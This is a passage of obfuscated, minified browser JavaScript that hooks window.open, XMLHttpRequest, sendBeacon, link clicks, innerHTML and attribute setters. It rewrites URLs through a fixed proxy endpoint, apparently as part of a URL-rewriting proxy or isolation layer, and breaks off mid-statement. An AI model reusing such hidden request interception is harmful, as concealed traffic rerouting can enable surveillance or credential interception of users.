vo=window[p3(0x5f8)][p3(0x35b)](p3(0xdb7));b9['A'][p3(0xfc8)](window)[p3(0x4bc)][p3(0xe04)](vo,p3(0x4c7),vZ),b9['A'][p3(0xfc8)](window)[p3(0xefb)][p3(0xe04)](window[p3(0x5f8)][p3(0x72a)],vo),b9['A'][p3(0xfc8)](window)[p3(0x6cb)][p3(0xe04)](window,p3(0x68f),vq=>{const p4=p3;switch(vq[p4(0xbb9)][p4(0xab5)]){case p4(0xe47):if(p4(0x407)===vq[p4(0xbb9)][p4(0x4c7)])return setTimeout(()=>{const p5=p4;var vY;return null===(vY=vj[p5(0xcee)])||void 0x0===vY?void 0x0:vY[p5(0xe04)](vj);},0x0),vj[p4(0x393)]&&setTimeout(()=>{const p7=p4;var vY;const vy=function(vL){const p6=a2a,vV=[];let vm=vL;for(;vm!==window[p6(0xc33)];){try{vV[p6(0x83e)](vm[p6(0x4c7)]);}catch(vP){}vm=vm[p6(0x844)];}return vV;}(vq[p7(0x782)]);vq[p7(0xbb9)][p7(0xbb9)][p7(0x4c7)]&&vy[p7(0x83e)](vq[p7(0xbb9)][p7(0xbb9)][p7(0x4c7)]),null===(vY=vj[p7(0x393)])||void 0x0===vY||vY[p7(0xe04)](vj,function(vL){const p8=p7,vV=window[p8(0x5d6)][p8(0x3bc)]()[p8(0x58d)]()[p8(0x38c)](vm=>(vm[p8(0xc45)]||vm[p8(0xcd9)])())[p8(0x91a)](vm=>vL[p8(0x11e)](vP=>vP[p8(0x958)](vm)));return vV[p8(0x218)]<=0x1?vV[0x0]:vV[p8(0x707)]((vm,vP)=>vP[p8(0x218)]-vm[p8(0x218)])[0x0];}(vy));},0x0),a8(vq[p4(0xbb9)][p4(0xbb9)]);break;case p4(0x4cb):if(p4(0xee6)===vq[p4(0xbb9)][p4(0x4c7)])return a9(vq[p4(0xbb9)][p4(0xbb9)]);}});}({'onClickAutoRecovery':vj=>{const pb=p2;!function(vZ,vo,vq){const p9=a2a;bA(vZ,p9(0x2d5),(arguments[p9(0x218)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[p9(0xac3)](p9(0x5b7),vo)[p9(0xac3)](p9(0x656),vq)[p9(0xac3)](p9(0x148),new URL(location[p9(0xdd6)])[p9(0x148)]));}(vw,vj||pb(0x75f),'');}})),vR[p2(0x5f8)][p2(0x150)](p2(0x407),vj=>{const pa=p2;if(vj[pa(0xa78)])return;let vZ=vj[pa(0x3cd)];for(;vZ instanceof vR[pa(0xf96)]&&'a'!==(null===(vo=vZ)||void 0x0===vo||null===(vo=vo[pa(0xf81)])||void 0x0===vo?void 0x0:vo[pa(0xec2)]());){var vo;vZ=vZ[pa(0x7fd)];}if(vZ){var vq;let vY=b9['A'][pa(0xfc8)](vR)[pa(0x99f)][pa(0xe04)](vZ,pa(0xdd6));if(pa(0x648)!=typeof vY||vY[pa(0x7e2)](pa(0xca8)))return;const vy=null===(vq=ao(vR))||void 0x0===vq?void 0x0:vq[pa(0x700)];if(!(0x0,b0['EW'])(vY))return;const vL=(0x0,b0['sH'])(vY)[pa(0xc2a)];vY=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][pa(0x492)],'baseUrl':b9['A'][pa(0xfc8)](vR)[pa(0xa31)][pa(0xfc8)][pa(0xa6f)](vR[pa(0x5f8)]),'endpoint':b1['A'][pa(0x88d)],'extra':{'sourceFrameOrigin':vy}});let vV=b9['A'][pa(0xfc8)](vR)[pa(0x99f)][pa(0xe04)](vZ,pa(0x480));vV=af(vw,vV,b9['A'][pa(0xfc8)](vR)[pa(0xa31)][pa(0xfc8)][pa(0xa6f)](vR[pa(0x5f8)])),vj[pa(0x88a)]();let vm=vR;for(;bZ(vm,pa(0xe47),pa(0x407),{'url':vY,'windowFeatures':vV?pa(0x309)[pa(0x754)](vV):void 0x0,'name':vR[pa(0x4c7)]}),vm!==vR[pa(0xc33)];)vm=vm[pa(0x844)][pa(0xd5d)];}}),v2(vR,p2(0xfb1),p2(0x55c),async function(vj,vZ,vo){const pv=p2,{protectedInput:vq,additionalHeaders:vY}=aq(vR,vZ)?await aL(vR,vw,vZ):aY(vR,vw,vZ);vo=aV(vq,vo,vY);for(var vy=arguments[pv(0x218)],vL=new Array(vy>0x3?vy-0x3:0x0),vV=0x3;vV<vy;vV++)vL[vV-0x3]=arguments[vV];return vj[pv(0xe04)](this,vq,vo,...vL);},function(vj){const pH=p2;return vj instanceof vR[pH(0x3fe)]?(0x0,b8['pI'])(vJ,vj[pH(0xa3f)]):(0x0,b8['pI'])(vJ,vj);}),v2(vR,p2(0x3f6),p2(0x437),function(vj,vZ,vo){const pO=p2;for(var vq=arguments[pO(0x218)],vY=new Array(vq>0x3?vq-0x3:0x0),vy=0x3;vy<vq;vy++)vY[vy-0x3]=arguments[vy];if(!(0x0,b8['pI'])(vJ,vo))return vj[pO(0xe04)](this,vZ,vo,...vY);const vL=b9['A'][pO(0xfc8)](vR)[pO(0xa31)][pO(0xfc8)][pO(0xa6f)](vR[pO(0x5f8)]),{additionalHeaders:vV,url:vm}=ay(vR,0x0,pO(0x648)==typeof vo?(0x0,b0['Xz'])(vo,vL):vo);vo=pO(0x648)==typeof vo?vm[pO(0xdd6)]:vm;const vP=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vo,'kind':b0['MN'][pO(0xc57)],'baseUrl':b9['A'][pO(0xfc8)](vR)[pO(0xa31)][pO(0xfc8)][pO(0xa6f)](vR[pO(0x5f8)]),'endpoint':b1['A'][pO(0x88d)]}),vC=vj[pO(0xe04)](this,vZ,vP,...vY);for(const [H0,H1]of Object[pO(0x8cb)](vV))this[pO(0x9a3)](pO(0x1ea)[pO(0x754)](H0),aB(H1));return vC;}),aA(vR,p2(0x3f6),p2(0xf3e),{'get':function(){const pG=p2;for(var vj,vZ=arguments[pG(0x218)],vo=new Array(vZ),vq=0x0;vq<vZ;vq++)vo[vq]=arguments[vq];const vY=(null===(vj=this[pG(0xc9c)])||void 0x0===vj?void 0x0:vj[pG(0xf3e)])||b9['A'][pG(0xfc8)](vR)[pG(0xdd8)][pG(0xfc8)][pG(0xe04)](this,...vo);return vY&&(0x0,b0['EW'])(vY)?(0x0,b0['sH'])(vY)[pG(0xc2a)]:vY;}}),aS(vR,p2(0xf7b),p2(0x8ef),function(vj,vZ){const ps=p2;return vj=(0x0,b0['EW'])(vj)?vj:(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj,'kind':b0['MN'][ps(0xc57)],'baseUrl':b9['A'][ps(0xfc8)](vR)[ps(0xa31)][ps(0xfc8)][ps(0xa6f)](vR[ps(0x5f8)]),'endpoint':b1['A'][ps(0x88d)]}),b9['A'][ps(0xfc8)](vR)[ps(0x6f4)][ps(0xe04)](vR,vj,{'method':ps(0xc7d),'keepalive':!0x0,'body':vZ,'mode':ps(0x6d7)}),!0x0;},function(vj){const px=p2;return arguments[px(0x218)]>0x0&&(0x0,b8['pI'])(vJ,vj);}),aS(vR,p2(0xfb1),p2(0x437),function(vj,vZ,vo){const pX=p2;if(vo){const vy=vo[pX(0xd10)](',')[pX(0x38c)](vL=>{const pr=pX;if(vL[pr(0x958)](pr(0x309))){const vV=vL[pr(0xd10)]('=')[0x1];return pr(0x309)[pr(0x754)](af(vw,vV,b9['A'][pr(0xfc8)](vR)[pr(0xa31)][pr(0xfc8)][pr(0xa6f)](vR[pr(0x5f8)])));}return vL;});vo=vy[pX(0x558)](',');}if([pX(0xb03)][pX(0x958)](vj)){const vL=b9['A'][pX(0xfc8)](vR)[pX(0x862)][pX(0xe04)](this,vj,vZ,vo);return new Proxy(vL,{'get':function(vV,vm){const pE=pX;return pE(0x5d0)===vm?new Proxy(vV[pE(0x5d0)],{'set':function(vP,vC,H0){const ph=pE;if(ph(0xdd6)===vC){const H1=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':H0,'kind':b0['MN'][ph(0x492)],'baseUrl':b9['A'][ph(0xfc8)](vR)[ph(0xa31)][ph(0xfc8)][ph(0xa6f)](vR[ph(0x5f8)]),'endpoint':b1['A'][ph(0x88d)]});return bL(vR,vL,H1,vo),vP[vC]=H1;}return vP[vC]=H0;}}):vV[vm];}});}var vq;vj&&pX(0x648)==typeof vj&&(vj=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj,'kind':b0['MN'][pX(0x492)],'baseUrl':b9['A'][pX(0xfc8)](vR)[pX(0xa31)][pX(0xfc8)][pX(0xa6f)](vR[pX(0x5f8)]),'endpoint':b1['A'][pX(0x88d)],'extra':{'sourceFrameOrigin':null===(vq=ao(vR))||void 0x0===vq?void 0x0:vq[pX(0x700)]}}));let vY=vR;for(;bZ(vY,pX(0xe47),pX(0x407),{'url':vj,'target':vZ,'windowFeatures':vo,'name':vR[pX(0x4c7)]}),vY!==vR[pX(0xc33)];)vY=vY[pX(0x844)][pX(0xd5d)];return vR;},function(vj,vZ,vo){return(0x0,b8['pI'])(vJ,vj);}),aA(vR,p2(0x654),p2(0xa3f),{'get':function(){const pf=p2;for(var vj=arguments[pf(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];const vq=b9['A'][pf(0xfc8)](vR)[pf(0x933)][pf(0xfc8)][pf(0xe04)](this,...vZ);return(0x0,b0['EW'])(vq)?(0x0,b0['sH'])(vq)[pf(0xc2a)]:vq;}});const vA=!(null==vS||!vS[p2(0xcf6)]);function vT(){const pt=p2;if(this instanceof vR[pt(0x567)]){const vj=b9['A'][pt(0xfc8)](vR)[pt(0x99f)][pt(0xe04)](this,pt(0x30c));if(null!=vj&&vj[pt(0x7e2)](pt(0xcc3)))return!0x1;if(pt(0x14a)===b9['A'][pt(0xfc8)](vR)[pt(0x99f)][pt(0xe04)](this,pt(0x914)))return!0x0;}return((vZ,vo,vq)=>{const pk=pt;if(vo instanceof vZ[pk(0xb41)]){const vY=b9['A'][pk(0xfc8)](vZ)[pk(0x127)][pk(0xfc8)][pk(0xe04)](vo);if((0x0,bH['_'])(vY)||(0x0,b8['Bo'])(vq,vY))return!0x0;for(const vy of b9['A'][pk(0xfc8)](vZ)[pk(0x152)][pk(0xfc8)][pk(0xe04)](vo))if((0x0,bH['_'])(vy)||(0x0,b8['Bo'])(vq,vy))return!0x0;}return!0x1;})(vR,this,vJ);}vA&&aS(vR,p2(0xb6f),p2(0x150),function(vj,vZ,vo){const pc=p2,vq=b9['A'][pc(0xfc8)](vR)[pc(0x6cb)][pc(0xe04)](this,vj,vZ,vo);try{var vY;const vy=pc(0x648)==typeof vj&&pc(0x27f)===vj[pc(0xec2)](),vL=pc(0xecb)!==(null===(vY=vR[pc(0x5f8)])||void 0x0===vY?void 0x0:vY[pc(0x942)]),vV=this===vR[pc(0x5f8)]||this===vR;if(vy&&vL&&vV){const vm=()=>{const pl=pc;try{const vP=new vR[(pl(0x2fd))](pl(0x92e));vZ&&pl(0x210)==typeof vZ&&pl(0xabd)==typeof vZ[pl(0x190)]?vZ[pl(0x190)][pl(0xe04)](vZ,vP):pl(0xabd)==typeof vZ&&vZ[pl(0xe04)](this,vP);}catch(vC){}};vR[pc(0xaa2)](vm,0x0);}}catch(vP){}return vq;},function(vj){const pN=p2;return!0x0===vA&&pN(0x648)==typeof vj&&pN(0x27f)===vj[pN(0xec2)]();}),vR[p2(0x15b)]=new vR[(p2(0xc4f))](vR[p2(0x5d0)],{'get':function(vj,vZ){const pU=p2;return vR[pU(0x5d0)][vZ];},'set':function(vj,vZ,vo){const pK=p2;return vR[pK(0x5d0)][vZ]=vo,!0x0;}}),aA(vR,p2(0x567),p2(0x30c),{'get':function(){const pi=p2;for(var vj=arguments[pi(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][pi(0xfc8)](vR)[pi(0xf1c)][pi(0xfc8)][pi(0xe04)](this,...vZ);if((0x0,b0['EW'])(vq)){const vY=(0x0,b0['sH'])(vq)[pi(0xc2a)];vq=v1(vY)?vq:vY;}return vq;},'set':function(vj){const pI=p2;for(var vZ=arguments[pI(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];return vj?vj[pI(0x7e2)](pI(0xb99))?(vj=aI(vj,vw,vR),b9['A'][pI(0xfc8)](vR)[pI(0xf1c)][pI(0xac3)][pI(0xe04)](this,vj,...vo)):(0x0,b0['EW'])(vj)&&v1((0x0,b0['sH'])(vj)[pI(0xc2a)])?b9['A'][pI(0xfc8)](vR)[pI(0xf1c)][pI(0xac3)][pI(0xe04)](this,vj,...vo):b9['A'][pI(0xfc8)](vR)[pI(0xf1c)][pI(0xac3)][pI(0xe04)](this,(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj,'kind':b0['MN'][pI(0x793)],'baseUrl':b9['A'][pI(0xfc8)](vR)[pI(0xa31)][pI(0xfc8)][pI(0xa6f)](vR[pI(0x5f8)]),'endpoint':b1['A'][pI(0x88d)]}),...vo):b9['A'][pI(0xfc8)](vR)[pI(0xf1c)][pI(0xac3)][pI(0xe04)](this,vj,...vo);}},function(vj){return null==vj||''===vj||(0x0,b8['pI'])(vJ,vj);}),aA(vR,p2(0xf14),p2(0x700),{'get':function(){const pz=p2;if(pz(0xfcb)===this[pz(0xbb9)])return pz(0x4fd);if(this[pz(0xbb9)][pz(0x4c7)]&&pz(0x648)==typeof this[pz(0xbb9)][pz(0x4c7)]&&this[pz(0xbb9)][pz(0x4c7)][pz(0x7e2)](pz(0x262)))return window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x3ac))?pz(0xf2b):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x39d))?pz(0xc21):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x3c0))?pz(0x450):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x71f))?pz(0x33c):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x784))?pz(0x2a6):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0xa48))?pz(0xe40):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x2d4))?pz(0xe19):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0xa24))?pz(0x647):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x469))?pz(0x89b):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x9c3))?pz(0x2f0):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0xc20))?pz(0xbec):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x602))?pz(0x947):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x4ca))?pz(0x64d):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x6fb))?pz(0xa61):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x6ec))?pz(0x36d):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x46b))?pz(0xf29):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x4af))?pz(0xbb1):pz(0xc3d);if(pz(0x648)==typeof this[pz(0xbb9)]&&pz(0x6a0)===JSON[pz(0xad7)](this[pz(0xbb9)])[pz(0xf61)]&&window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x6cf)))return pz(0xe8a);if(pz(0x648)==typeof this[pz(0xbb9)]&&this[pz(0xbb9)][pz(0x7e2)](pz(0xd00)))return pz(0x9c4);if(this[pz(0xbb9)]&&pz(0x648)==typeof this[pz(0xbb9)]&&this[pz(0xbb9)][pz(0x7e2)](pz(0xa7f)))return pz(0x1c3);for(var vj=arguments[pz(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];return b9['A'][pz(0xfc8)](vR)[pz(0x88f)][pz(0xfc8)][pz(0xa6f)](this,vZ);}}),aA(vR,p2(0x4d3),p2(0x30c),{'get':function(){const pM=p2;for(var vj=arguments[pM(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][pM(0xfc8)](vR)[pM(0x864)][pM(0xfc8)][pM(0xe04)](this,...vZ);if((0x0,b0['EW'])(vq)){const vY=(0x0,b0['sH'])(vq)[pM(0xc2a)];vq=v1(vY)?vq:vY;}return vq;},'set':function(vj){const pp=p2;for(var vZ=arguments[pp(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];return(0x0,b0['EW'])(vj[pp(0x8d2)]())&&v1((0x0,b0['sH'])(vj[pp(0x8d2)]())[pp(0xc2a)])||(0x0,b0['EW'])(vj[pp(0x8d2)]())||(vj=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj[pp(0x8d2)](),'kind':b0['MN'][pp(0xc57)],'baseUrl':b9['A'][pp(0xfc8)](vR)[pp(0xa31)][pp(0xfc8)][pp(0xa6f)](vR[pp(0x5f8)]),'endpoint':b1['A'][pp(0x88d)]})),b9['A'][pp(0xfc8)](vR)[pp(0x864)][pp(0xac3)][pp(0xe04)](this,vj,...vo);}},function(vj){const pQ=p2;return null==vj||''===vj||(0x0,b8['pI'])(vJ,vj[pQ(0x8d2)]());}),aA(vR,p2(0xbe7),p2(0x30c),{'get':function(){const pg=p2;for(var vj=arguments[pg(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][pg(0xfc8)](vR)[pg(0x590)][pg(0xfc8)][pg(0xa6f)](this,vZ);if((0x0,b0['EW'])(vq)){const vY=(0x0,b0['sH'])(vq)[pg(0xc2a)];vq=v1(vY)?vq:vY;}return vq;},'set':function(vj){const pD=p2;for(var vZ=arguments[pD(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];return(0x0,b0['EW'])(vj)&&v1((0x0,b0['sH'])(vj)[pD(0xc2a)])?b9['A'][pD(0xfc8)](vR)[pD(0x590)][pD(0xac3)][pD(0xe04)](this,vj,...vo):((0x0,b0['EW'])(vj)||(vj=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj,'kind':b0['MN'][pD(0xa17)],'baseUrl':b9['A'][pD(0xfc8)](vR)[pD(0xa31)][pD(0xfc8)][pD(0xa6f)](vR[pD(0x5f8)]),'endpoint':b1['A'][pD(0x88d)]})),b9['A'][pD(0xfc8)](vR)[pD(0x590)][pD(0xac3)][pD(0xa6f)](this,[vj,...vo]));}},function(vj){return null==vj||''===vj||(0x0,b8['pI'])(vJ,vj);}),aA(vR,p2(0xcad),p2(0xdd6),{'get':function(){const pB=p2;for(var vj=arguments[pB(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][pB(0xfc8)](vR)[pB(0x456)][pB(0xfc8)][pB(0xe04)](this,...vZ);if((0x0,b0['EW'])(vq)){const vY=(0x0,b0['sH'])(vq)[pB(0xc2a)];vq=v1(vY)?vq:vY;}return vq;},'set':function(vj){const pF=p2,vZ=b9['A'][pF(0xfc8)](vR)[pF(0xdfe)][pF(0xfc8)][pF(0xe04)](this),vo=b9['A'][pF(0xfc8)](vR)[pF(0x831)][pF(0xfc8)][pF(0xe04)](this),vq=pF(0xb75)===vZ||pF(0x490)===vZ&&pF(0xcd3)===vo?b0['MN'][pF(0x46e)]:pF(0x490)===vZ&&pF(0xaf6)===vo?b0['MN'][pF(0xa17)]:b0['MN'][pF(0xc57)];vj=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj,'kind':vq,'baseUrl':b9['A'][pF(0xfc8)](vR)[pF(0xa31)][pF(0xfc8)][pF(0xa6f)](vR[pF(0x5f8)]),'endpoint':b1['A'][pF(0x88d)]});for(var vY=arguments[pF(0x218)],vy=new Array(vY>0x1?vY-0x1:0x0),vL=0x1;vL<vY;vL++)vy[vL-0x1]=arguments[vL];return b9['A'][pF(0xfc8)](vR)[pF(0x456)][pF(0xac3)][pF(0xe04)](this,vj,...vy);}},function(vj){return!vj||(0x0,b8['pI'])(vJ,vj);}),aA(vR,p2(0xcaa),p2(0xf3c),{'get':function(){const pd=p2;for(var vj=arguments[pd(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][pd(0xfc8)](vR)[pd(0xe82)][pd(0xfc8)][pd(0xe04)](this,...vZ);return(0x0,b0['EW'])(vq)&&(vq=(0x0,b0['sH'])(vq)[pd(0xc2a)]),vq;},'set':function(vj){const pW=p2;(0x0,b8['pI'])(vJ,vj)&&(vj=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj,'kind':b0['MN'][pW(0xc57)],'baseUrl':b9['A'][pW(0xfc8)](vR)[pW(0xa31)][pW(0xfc8)][pW(0xa6f)](vR[pW(0x5f8)]),'endpoint':b1['A'][pW(0x88d)]}));for(var vZ=arguments[pW(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];return b9['A'][pW(0xfc8)](vR)[pW(0xe82)][pW(0xac3)][pW(0xe04)](this,vj,...vo);}}),aA(vR,p2(0x8ed),p2(0x30c),{'get':function(){const pe=p2;for(var vj=arguments[pe(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][pe(0xfc8)](vR)[pe(0xdb2)][pe(0xfc8)][pe(0xe04)](this,...vZ);if((0x0,b0['EW'])(vq)){const vY=(0x0,b0['sH'])(vq)[pe(0xc2a)];vq=v1(vY)?vq:vY;}return vq;},'set':function(vj){const pn=p2;(0x0,b8['pI'])(vJ,vj)&&(vj=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj,'kind':b0['MN'][pn(0xc57)],'baseUrl':b9['A'][pn(0xfc8)](vR)[pn(0xa31)][pn(0xfc8)][pn(0xa6f)](vR[pn(0x5f8)]),'endpoint':b1['A'][pn(0x88d)]}));for(var vZ=arguments[pn(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];return b9['A'][pn(0xfc8)](vR)[pn(0xdb2)][pn(0xac3)][pn(0xe04)](this,vj,...vo);}}),aA(vR,p2(0xb41),p2(0x7d9),{'get':function(){const pu=p2;for(var vj=arguments[pu(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];const vq=b9['A'][pu(0xfc8)](vR)[pu(0x5f3)][pu(0xfc8)][pu(0xe04)](this,...vZ);return pu(0xcd3)===this[pu(0xf81)][pu(0xec2)]()?(0x0,ab['sR'])(vq):vq;},'set':function(vj){const pw=p2;for(var vZ=arguments[pw(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];if(pw(0xcd3)===this[pw(0xf81)][pw(0xec2)]())return b9['A'][pw(0xfc8)](vR)[pw(0x5f3)][pw(0xac3)][pw(0xe04)](this,(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vj,'idFilter':vL=>(0x0,b8['Bo'])(vJ,vL),'urlFilter':vL=>(0x0,b8['pI'])(vJ,vL),'attributeFilter':vL=>(0x0,b8['yu'])(vJ,vL)}),...vo);if(pw(0xaf6)===this[pw(0xf81)][pw(0xec2)]())return b9['A'][pw(0xfc8)](vR)[pw(0x5f3)][pw(0xac3)][pw(0xe04)](this,vj,...vo);const vY=vj[pw(0x8d2)]();if(this instanceof vR[pw(0x637)]&&vY[pw(0x958)](pw(0x687)))return b9['A'][pw(0xfc8)](vR)[pw(0x5f3)][pw(0xac3)][pw(0xe04)](this,vj,...vo);if((pw(0x441)===vw[pw(0x304)]||pw(0x4a0)===vw[pw(0x304)])&&(this instanceof vR[pw(0x767)]||this instanceof vR[pw(0xd1a)]||this instanceof vR[pw(0x712)]||this instanceof vR[pw(0x533)]||this instanceof vR[pw(0x497)]||this instanceof vR[pw(0x9ab)]||vY[pw(0x7e2)](pw(0x310))))return b9['A'][pw(0xfc8)](vR)[pw(0x5f3)][pw(0xac3)][pw(0xe04)](this,vj,...vo);const vy=aK({'_window':vR,'protectUrlContext':vw,'html':vj,'idFilter':vL=>(0x0,b8['Bo'])(vJ,vL),'urlFilter':vL=>(0x0,b8['pI'])(vJ,vL),'attributeFilter':vL=>(0x0,b8['yu'])(vJ,vL)});return b9['A'][pw(0xfc8)](vR)[pw(0x5f3)][pw(0xac3)][pw(0xe04)](this,vy,...vo);}}),v2(vR,p2(0xb41),p2(0x9f1),function(vj,vZ,vo){const pR=p2;vZ=vZ[pR(0xec2)](),(0x0,b8['yu'])(vJ,vZ)&&(vZ=pR(0x5b0)+(0x0,bH['md'])(vZ[pR(0x620)](0x5)[pR(0xec2)]()));let vq=String(vo);const vY=this[pR(0xf81)][pR(0xec2)]();if(['id',pR(0x92f)][pR(0x958)](vZ))vq=vq[pR(0xd10)]('\x20')[pR(0x38c)](vy=>vy[pR(0x981)]())[pR(0x38c)](vy=>(0x0,b8['Bo'])(vJ,vy)?(0x0,bH['md'])(vy):vy)[pR(0x558)]('\x20');else{if([pR(0x30c),pR(0xdd6)][pR(0x958)](vZ)){if(!(0x0,b0['EW'])(vq)||!v1((0x0,b0['sH'])(vq)[pR(0xc2a)])){const vy=pR(0xb7d)===vY?b0['MN'][pR(0x793)]:pR(0xaf6)===vY?b0['MN'][pR(0xa17)]:b0['MN'][pR(0xc57)];vq=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vq,'kind':vy,'baseUrl':b9['A'][pR(0xfc8)](vR)[pR(0xa31)][pR(0xfc8)][pR(0xa6f)](vR[pR(0x5f8)]),'endpoint':b1['A'][pR(0x88d)]});}}else{if(pR(0x98c)===vZ)vq=pR(0xa3a)[pR(0x754)](aE,pR(0x5e5))[pR(0x754)]((0x0,b0['Wq'])({'protectUrlContext':vw,'url':b1['A'][pR(0x88d)]+pR(0x24a),'kind':b0['MN'][pR(0xa17)],'baseUrl':b9['A'][pR(0xfc8)](vR)[pR(0xa31)][pR(0xfc8)][pR(0xa6f)](vR[pR(0x5f8)]),'endpoint':b1['A'][pR(0x88d)]}),pR(0x8ea))[pR(0x754)]((0x0,ah['x'])()['id'],pR(0x7ba))+aK({'_window':vR,'protectUrlContext':vw,'html':vq});else{if(pR(0xf17)===vZ)vq=aN({'protectUrlContext':vw,'srcset':vq,'endpoint':b1['A'][pR(0x88d)],'urlFilter':vL=>(0x0,b8['pI'])(vJ,vL)});else{if(pR(0x1e6)===vZ||pR(0xc8b)===vZ)vq=pR(0xaf8)+vq;else{if(pR(0x494)===vY&&pR(0xba3)===vZ&&(0x0,b8['pI'])(vJ,vq)){const vL=b9['A'][pR(0xfc8)](vR)[pR(0x99f)][pR(0xe04)](this,pR(0x3cd));vq=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vq,'kind':pR(0x53b)===vL?b0['MN'][pR(0x492)]:b0['MN'][pR(0x793)],'baseUrl':b9['A'][pR(0xfc8)](vR)[pR(0xa31)][pR(0xfc8)][pR(0xa6f)](vR[pR(0x5f8)]),'endpoint':b1['A'][pR(0x88d)]});}else pR(0x494)===vY&&pR(0x3cd)===vZ&&(0x0,b8['Bo'])(vJ,vq)?[pR(0x53b),pR(0xa83),pR(0xdb3),pR(0x4b5)][pR(0x958)](vq)||(vq=(0x0,bH['md'])(vq)):pR(0x88e)!==vY||pR(0x30c)!==vZ&&pR(0xf3c)!==vZ||!(0x0,b8['pI'])(vJ,vq)?(0x0,b8['v5'])(vJ,vZ,vq)&&(vq=(0x0,bH['md'])(vq)):vq=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vq,'kind':b0['MN'][pR(0xc57)],'baseUrl':b9['A'][pR(0xfc8)](vR)[pR(0xa31)][pR(0xfc8)][pR(0xa6f)](vR[pR(0x5f8)]),'endpoint':b1['A'][pR(0x88d)]});}}}}}return vj[pR(0xe04)](this,vZ,vq);},function(vj,vZ){const pJ=p2,vo=vj[pJ(0xec2)]();if(['id',pJ(0x92f)][pJ(0x958)](vo)&&(0x0,b8['Bo'])(vJ,vZ))return!0x0;if([pJ(0x30c),pJ(0xdd6),pJ(0xf17)][pJ(0x958)](vo)&&(0x0,b8['pI'])(vJ,vZ))return!0x0;if(pJ(0x98c)===vo&&this instanceof HTMLIFrameElement&&vT[pJ(0xe04)](this))return!0x0;if([pJ(0x1e6),pJ(0xc8b)][pJ(0x958)](vo)&&(0x0,b8['sU'])(vJ,this))return!0x0;if((0x0,b8['yu'])(vJ,vj))return!0x0;if((0x0,b8['v5'])(vJ,vj,vZ))return!0x0;const vq=this[pJ(0xf81)][pJ(0xec2)]();return!(pJ(0x494)!==vq||pJ(0xba3)!==vj||!(0x0,b8['pI'])(vJ,vZ))||!(pJ(0x494)!==vq||pJ(0x3cd)!==vj||!(0x0,b8['Bo'])(vJ,vZ))||!(pJ(0x88e)!==vq||pJ(0x30c)!==vj&&pJ(0xf3c)!==vj||!(0x0,b8['pI'])(vJ,vZ));}),aS(vR,p2(0xb41),p2(0xb81),function(vj){const pS=p2;(0x0,b8['yu'])(vJ,vj)&&(vj=pS(0x5b0)+(0x0,bH['md'])(vj[pS(0x620)](0x5)[pS(0xec2)]()));let vZ=b9['A'][pS(0xfc8)](vR)[pS(0x99f)][pS(0xe04)](this,vj);if(!vZ)return 